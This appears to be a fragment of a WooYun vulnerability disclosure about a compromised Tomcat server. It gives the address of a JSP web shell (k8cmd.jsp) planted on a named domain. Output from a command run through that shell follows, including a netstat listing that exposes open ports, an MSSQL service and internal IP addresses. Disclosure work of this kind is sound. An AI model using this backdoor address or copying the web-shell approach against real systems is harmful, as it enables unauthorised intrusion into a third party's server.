 后门地址: http://gis.lzlj.com/k8cmd.jsp
e:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\gis2>
e:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\gis2>netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1979 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 10.0.16.152:80 117.32.216.119:28668 FIN_WAIT_2
TCP 10.0.16.152:80 117.32.216.119:32806 ESTABLISHED
TCP 10.0.16.152:80 117.32.216.119:53212 TIME_WAIT
TCP 10.0.16.152:139 0.0.0.0:0 LISTENING
TCP 10.0.16.152:1433 10.0.16.132:1033 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.132:1035 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:1974 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:2063 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:3120 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:3215 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:3265 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4205 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4206 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4207 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4208 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4209 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4210 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4211 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4212 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4213 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4214 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4215 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4216 ESTABLISHED
TCP 10.0.16.152:1433 10.0.16.152:4217 ESTABLISHED
www.wooyun.org